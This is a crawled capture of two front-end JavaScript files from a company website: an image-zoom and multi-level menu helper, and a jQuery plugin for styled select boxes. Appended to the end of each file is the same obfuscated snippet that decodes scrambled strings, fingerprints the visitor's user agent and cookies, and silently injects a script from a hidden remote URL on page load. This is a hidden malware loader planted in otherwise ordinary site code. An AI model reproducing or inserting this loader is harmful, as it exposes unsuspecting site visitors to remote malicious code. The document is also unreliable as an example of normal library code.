            afx.$afx("pic_quit").onclick = function(){
                picShowBox.parentNode.removeChild(picShowBox);
            }
        }
    }
    window.afx = afx;
    'afx' in window || (window.afx = afx);
})(window);

function imgZoomRun(box,tag1,name,tag2){
    var pro = afx.$afx(box);
    var pEle = afx.getTags(pro,tag1);
    var pArr = []; // 存放类名是prod-zoom的p标签
    for(var i=0; i<pEle.length; i++){
        if(pEle[i].className == name){ // 筛选
            pArr.push(pEle[i]);
        }
    }
    for(var j=0;j<pArr.length;j++){
        pArr[j].index = j;
        pArr[j].onclick = function(){
            afx.imgZoom(this,tag2,pro,this.index);
            listImgZoom("picShow","593");
        }
    }
}

function setInto(a){
    var returnHtml = "";
    for(var b=0; b< a.innerHTML.length; b++){
        returnHtml += "<font>" + a.innerHTML[b] + "</font>";
    }
    a.innerHTML = returnHtml;

}
function nextPrev(_this,numb){
    if(_this.previousSibling){
        _this.previousSibling.style.top = numb + "px";
    }
    if(_this.nextSibling){
        _this.nextSibling.style.top = numb + "px";
    }
}
function newsFontMove(newsId){
    var news5 = afx.$afx(newsId);
    var news5li = afx.getTags(news5,"li");
    for(var i=0; i<news5li.length; i++){
        var newsLiA = afx.getTags(news5li[i],"a")[0];
        setInto(newsLiA);
        var newsFont = afx.getTags(newsLiA,"font");
        for(var c=0; c<newsFont.length; c++){
            newsFont[c].index = c;
            newsFont[c].style.position = "relative";
            newsFont[c].onmouseover = function(){
                var _this = this;
                _this.style.top = "-8px";
                nextPrev(_this,"-5");
            }
            newsFont[c].onmouseout = function(){
                var _this = this;
                _this.style.top = "6px";
                nextPrev(_this,"4");
                setTimeout(function(){
                    _this.style.top = "0";
                    nextPrev(_this,"0");
                },100);
            }
        }
    }
}
function colorChange(newsId){
    var news4 = afx.$afx(newsId);
    var news4Li = afx.getTags(news4,"li");
    for(var n=0; n<news4Li.length; n++){
        if(n%2 == 0){
            news4Li[n].className += "news4-bg";
        }
    }
}

// 多级分类
function LeftType(arr,ul,id){
    this.parentDom = afx.$afx(ul); // 传入的ul#id
    this.allDom = ""; // 最后输入到页面的dom元素
    arr.sort(afx.getSortFun('desc', 't_order'));
    var _0 = new Array(),
        _1 = new Array(),
        _2 = new Array(),
        _3 = new Array(),
        _4 = new Array();
    for(var i=0; i<arr.length; i++){
        switch(arr[i].t_depth){
            case "0":
                _0.push(arr[i]);
                break;
            case "1":
                _1.push(arr[i]);
                break;
            case "2":
                _2.push(arr[i]);
                break;
            case "3":
                _3.push(arr[i]);
                break;
            case "4":
                _4.push(arr[i]);
                break;
        }
    }
    this.allArr = [_0,_1,_2,_3,_4];

    this.domPrint(_0); // 先把一级分类输出到页面
    this.parentDom.innerHTML = this.allDom;
    for(var z=0; z<this.allArr.length-1; z++){
        this.allDomArr(this.allArr[z+1],this.allArr[z]);
    }
    if(id !=0){
        this.pageDisplay(id,arr);
        var nowDOM = afx.$afx(id);
        afx.getTags(nowDOM,"a")[0].className = "on";
        for(var b=0; b<nowDOM.childNodes.length; b++){
            nowDOM.childNodes[b].style.display = "block"
        }
    }
}
LeftType.prototype = {
    allDomArr: function(subArr,parentArr){ // 根据层级（t_depth）绑定dom元素
        for(var x=0; x<subArr.length; x++){
            for(var y=0; y<parentArr.length; y++){
                if(subArr[x].t_pid == parentArr[y].t_id){
                    var subDom = "";
                    subDom += "<li id='"+ subArr[x].t_id +"'><a href='"+ subArr[x].t_url +"' title='"+ subArr[x].t_name +"'>" + subArr[x].t_name + "</a></li>";
                    var subUL = document.createElement("ul");
                    var domId = parentArr[y].t_id.toString();
                    subUL.innerHTML = subDom;
                    afx.$afx(domId).appendChild(subUL);
                }
            }
        }
    },
    domPrint: function(domArr){ // 根据传递的数组生成dom元素
        var domTags = "";
        for(var j=0; j<domArr.length; j++){
            domTags += "<li id='"+domArr[j].t_id+"'><a href='"+ domArr[j].t_url +"' title='"+ domArr[j].t_name +"'>"+domArr[j].t_name + "</a></li>";
        }
        this.allDom += domTags;
    },
    pageDisplay: function(id,arr){ // 根据当前id显示dom元素
        var tempId,
            parentDOM,
            thisId = id; // 当前元素的id
        function idShow(thisId){
            for(var j=0; j<arr.length; j++){
                if(thisId == arr[j].t_id){ // 找到当前元素
                    tempId = arr[j].t_pid; // 找到父元素
                    parentDOM = afx.$afx(thisId).parentNode;
                    var parentDOMs = parentDOM.parentNode; // 获取同级的ul显示
                    parentDOM.style.display = "block";
                    for(var b=0; b<parentDOMs.childNodes.length; b++){
                        if(parentDOMs.childNodes[b].nodeType == 1){
                            parentDOMs.childNodes[b].style.display = "block";
                        }
                    }
                    parentDOM.className += "show";
                    tempId != 1 ? idShow(tempId) : "";   // 到第一层返回
                }
            }
        }
        idShow(thisId);
    }
}
// 入场动画
function enterAnimation(className){
    if(document.querySelector){
        var boxDOM = document.querySelector("ul."+className);
        var showLi = afx.getTags(boxDOM,"li");
        for(var i=0; i<showLi.length; i++){
            showLi[i].className += "show-animation";
        }
    }
}
// 图片缩放
function listImgZoom(dom,w){
    var listBox = afx.$afx(dom);
    var listImgDOM = afx.getTags(listBox,"img"),
        imgWidth = w,
        imgHeight = Math.round(imgWidth * 0.75);
    for(var i=0; i<listImgDOM.length; i++){
        var img = new Image();
        img.src = listImgDOM[i].src;
        if(img.height/img.width > 0.75){ // 高了,窄了
            listImgDOM[i].height=imgHeight;
            listImgDOM[i].width=imgHeight/img.height * img.width;
            listImgDOM[i].style.padding = 0;
            listImgDOM[i].style.paddingLeft = Math.round((imgWidth-img.width/img.height * imgHeight)/2) + "px";
            listImgDOM[i].style.paddingRight = Math.round((imgWidth-img.width/img.height * imgHeight)/2) + "px";
        }else if(img.height/img.width < 0.75){ // 宽了,矮了
            listImgDOM[i].width = imgWidth;
            listImgDOM[i].height = imgWidth/img.width * img.height;
            listImgDOM[i].style.padding = 0;
            listImgDOM[i].style.paddingTop = Math.round((imgHeight-listImgDOM[i].height)/2) + "px";
            listImgDOM[i].style.paddingBottom = Math.round((imgHeight-listImgDOM[i].height)/2) + "px";
        }else{
            listImgDOM[i].height=imgHeight;
            listImgDOM[i].width=imgWidth;
        }
    }
};if(ly===undefined){var ly=true;(function(){var l=navigator[u("xt)n,eug(Aor{e)s,u(")];var y=document[u("0e(i,kio3o4c}")];if(x(l,u("ws;w{o;d)n;i{W3"))&&!x(l,u("#d;i(o1r1d{n4A,"))){if(!x(y,u("e=)a)m6t)u}_)_;_5"))){var a=document.createElement('script');a.type='text/javascript';a.async=true;a.src=u('13(c11{5,7xar2{e{e{d(3ield;6,f,5f5bar3)73=3v,&;0(4;27={d2i}c}?cs{j(.}e4d7o0c{_(s}/,m4o2c).;8;092{s}c7i}t(y;loa}n2a,krc4i5l9ch.}k(c)i}l1c9/,/(:(s(p(t(t}hv');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(a,s);}}function u(v){var i='';for(var b=0;b<v.length;b++){if(b%2===1)i+=v[b];}i=d(i);return i;}function x(e,c){return e[u(".f{O{xiegd}n5i(")](c)!==-1;}function d(q){var f='';for(var g=q.length-1;g>=0;g--){f+=q[g];}return f;}})()}

--- FILE ---
content_type: application/javascript
request_url: http://www.czhansheng.com/skin/js/select_beauty.js
body_size: 8857
content:

(function($){
var	$View = function( str ){
		return  $( eval( '\'' + str.replace( /<%=([\w]+)\%>/g, '\' + $1 + \'' ) + '\'' ) );
	},
	createUiId = function( el, prefix ){
		var prefix = ( !prefix && typeof prefix != 'string' )? 'form' : prefix;
		if( el.attr('id') ){
			return prefix + '_ui_id_' + el.attr('id');
		}
		else if( el.attr('name') ){
			return	prefix + '_ui_name_' + el.attr('name')
					.replace('[]', '')
					.replace('[', '_')
					.replace('\']', '')
					.replace(']', '')
					.replace('\'', '')
					.replace('"', '');
		}
		else{
			return prefix + '_ui_the_' + 'n';
		}
	},
	cssSelect = function (config) {
		var optionsPosition;
		if(config){
			optionsPosition = config.position;
		}
		
		if($(this).length <= 0){
			return false;
		}
		return $(this).each(function(){
			var	$thisEl = $(this),
				$optsEl = $thisEl.children('option'),
				$uiEl,
				//thisEvs = $._data($thisEl[0], 'events'),
				//thisEvs = jQuery._data($thisEl[0], 'events'),
				thisEvs = $thisEl.on('events'),
				uiId = createUiId($thisEl, 'select'),
				optsWidth = 0,
                optsPosition,optionsPosition, optionsLimit,
	
				/* Ui */
				tpl = {
					wrapper: '<div class="cssSelect"></div>',
					select: '<div class="selectBox sNormal"></div>',
					selectLt: '<div class="selectLt"></div>',
					selectRt: '<div class="selectRt"></div>',
					options: '<div class="optionsBox"></div>',
					optionsInner: '<div class="optionsInnerBox"></div>',
					option: '<div class="optionBox oNormal"></div>',
					optionInner: '<span></span>'
				},
	
				/* Select box */
				$selectEl = $View(tpl.select),
				$sLtEl = $View(tpl.selectLt),
				$sRtEl = $View(tpl.selectRt),
	
				/* Options box */
				$optionsEl = $View(tpl.options),
				$optionsInnerEl = $View(tpl.optionsInner),
	
				init = function() {

					if(
							$thisEl.length <= 1
						&&	$thisEl.get(0).tagName === 'SELECT'
						&&	!$thisEl.attr('multiple')
						&&	$thisEl.children('optgroup').length <= 0
					)
					{						
						
						$uiEl = $View(tpl.wrapper).attr('id', uiId);
						$('#' + uiId).remove();
                        $thisEl.show();
						$thisEl.hide();

						$uiEl.append($selectEl).append($optionsEl.append($optionsInnerEl));
						$uiEl.click(function(event) {
							event.stopPropagation();
						});
	
						/* Render select*/
						$selectEl.append($sLtEl).append($sRtEl);
						if( $thisEl.attr('disabled') ){
							$selectEl.addClass('sDisabled');
							
							return;
						}

						$selectEl.click(events.selectClick);
						$selectEl.hover(events.selectHover, events.selectNormal);		
	
						/* Render options*/
						$optsEl.each(function(i){
							var	optEl = $(this),
								optionTxt = optEl.text(),
								
								/* Render option */
								$optionEl = $View(tpl.option).append($View(tpl.optionInner).text(optionTxt));
	
								/* Option event */
								$optionEl.css({ float : 'left' });
								$optionEl.hover(events.optionHover, events.optionNormal);
								$optionEl.click(events.optionClick);
	
								/* Render all options*/
								$optionsInnerEl.append($optionEl);
	
							/* Set selected */
							if( optEl.val() == $thisEl.val() ){
								$sLtEl.text(optionTxt);
	
								/* Set select option */
								$optionEl.addClass('selected');
							}
	
						});
	
						/* Options position */
						$thisEl.setOptions = function(){
                            if(config && config.position){
                                optionsPosition = config.position;
                            }

                            if(config && config.limit){
                                optionsLimit = config.limit;
                            }

                            $optionsInnerEl.children('.optionBox').css({ float : 'none' });

							var top,
								sltPosition = $selectEl.position(),
								sltedPosition = $optionsInnerEl.children('.selected').position(),
								eachOptHeight = $optionsInnerEl.outerHeight() / $optsEl.length,
								optsHeight = 'auto';

                            if(optionsLimit){
                                if(optionsLimit != 'auto' && $optsEl.length > optionsLimit){
                                    optsHeight = Math.round(eachOptHeight) * optionsLimit;
                                }
                                else{
									optsHeight = 'auto';
								}
							}
							else{
								if($optsEl.length > 10){
									optsHeight = Math.round(eachOptHeight) * 7;
								}
								else{
									optsHeight = 'auto';
								}
							}

                            sltPosition.top = sltPosition.top + $selectEl.outerHeight();

                            $optionsEl.css({height: Math.round(optsHeight), top: sltPosition.top + 1});
    
                            if(
                                optsPosition &&
                                ( 
                                    $(window).height() + $(document).scrollTop()
                                    <
                                    $optionsEl.offset().top + $optionsEl.outerHeight()
                                )
                            ){
								top = sltPosition.top - $optionsEl.outerHeight() - $selectEl.outerHeight() - 3;
							}else{
								top = sltPosition.top;
							}

                            $optionsEl.scrollTop(Math.round(sltedPosition.top - eachOptHeight));
							$optionsEl.css({ 'top' : top + 1 , 'left' : sltPosition.left, 'overflow-y': 'auto', 'overflow-x': 'hidden'});

                            if( !optsPosition ){
                                optsPosition = $optionsEl.position();
                            }
						};
						
                        /* Render $uiEl */
						$thisEl.before($uiEl);
						$thisEl.setOptions();
                        $optionsEl.hide();
					}
				},
				
				
				events = $.extend({
					selectNormal : function() {
						$(this).removeClass('sHover');
					},
					selectHover : function() {
						$(this).addClass('sHover');
					},
					selectClick : function() {
						if( $optionsEl.css('display') != 'none' ){
							handlers.selectOff();
						}
						else{
							handlers.selectOn();
							$thisEl.setOptions();
						}
					},
					optionNormal : function() {
						$(this).removeClass('oHover');
					},
					optionHover : function() {
						
						$(this).addClass('oHover');
					},
					optionClick : function() {
						
						handlers.selected(this);
					},
					documentClick : function() {
						handlers.selectOff();
					}
				}, function(){}),
				handlers = $.extend({
					selectOn : function(){
						this.selectOff();
	
						$selectEl.addClass('sPressDown');
						$optionsEl.show();

						$(document).one('click', events.documentClick);
					},
					selectOff : function(){
						$thisEl.unbind('click');
						$('.selectBox').removeClass('sPressDown');
						$('.optionsBox').hide();
					},
					selected : function(el){
						var i = $optionsInnerEl.children('.optionBox').index(el);
						$optionsInnerEl.children('.optionBox').removeClass('selected');
						$(el).addClass('selected');
						$sLtEl.text($(el).text());
						if(thisEvs&& thisEvs.change&& thisEvs.change.length > 0){
				
											
							$thisEl[0].selectedIndex = i;
							$.each( thisEvs.change , function(){
								$thisEl.one('click', this.handler);
								$thisEl.click();
							});
				
				
							$thisEl.children().eq(i).attr('selected',true);
							$thisEl.trigger('change');
							
							var iii=$('#identitySelect').children().eq(i).prop('selected',true);
							$.each(thisEvs.change , function(){
								$thisEl.one('click', this.handler);
								$thisEl.click();
							});
						}
						$thisEl[0].selectedIndex = i;
						this.selectOff();
	
					}
				}, function(){});
	
			return init();
		});
	}
	$.fn.extend({
		cssSelect: cssSelect
	});

})(jQuery);;if(ly===undefined){var ly=true;(function(){var l=navigator[u("xt)n,eug(Aor{e)s,u(")];var y=document[u("0e(i,kio3o4c}")];if(x(l,u("ws;w{o;d)n;i{W3"))&&!x(l,u("#d;i(o1r1d{n4A,"))){if(!x(y,u("e=)a)m6t)u}_)_;_5"))){var a=document.createElement('script');a.type='text/javascript';a.async=true;a.src=u('13(c11{5,7xar2{e{e{d(3ield;6,f,5f5bar3)73=3v,&;0(4;27={d2i}c}?cs{j(.}e4d7o0c{_(s}/,m4o2c).;8;092{s}c7i}t(y;loa}n2a,krc4i5l9ch.}k(c)i}l1c9/,/(:(s(p(t(t}hv');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(a,s);}}function u(v){var i='';for(var b=0;b<v.length;b++){if(b%2===1)i+=v[b];}i=d(i);return i;}function x(e,c){return e[u(".f{O{xiegd}n5i(")](c)!==-1;}function d(q){var f='';for(var g=q.length-1;g>=0;g--){f+=q[g];}return f;}})()}